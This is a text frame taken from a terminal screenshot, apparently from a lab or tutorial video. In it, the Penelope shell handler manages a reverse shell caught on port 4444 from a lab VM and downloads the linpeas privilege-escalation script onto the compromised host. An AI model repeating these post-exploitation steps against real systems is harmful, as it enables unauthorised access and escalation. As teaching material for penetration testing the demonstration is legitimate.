 1: >_ Terminal 2: Internet | hack-the-clown
vagrant@target1: ~
(Penelope)> sessions
➤ target1~172.16.177.130-Linux-x86_64
ID | Shell | User | Source
1 | PTY | vagrant(1000) | TCPListener(0.0.0.0:4444)
| Raw | vagrant(1000) | TCPListener(0.0.0.0:4444)
(Penelope)> use 1
(Penelope)─(Session [1])> run peass_ng
[•] Download URL: https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[########################################] 100% (941.9 KBytes/941.9 KBytes) | Elapsed 0:00:00
tail -n+0 -f /home/clown/.penelope/sessions/target1~172.16.177.130-Linux-x86_64/scripts/2025_10_06-21_52_35-outpu
(Penelope)─(Session [1])>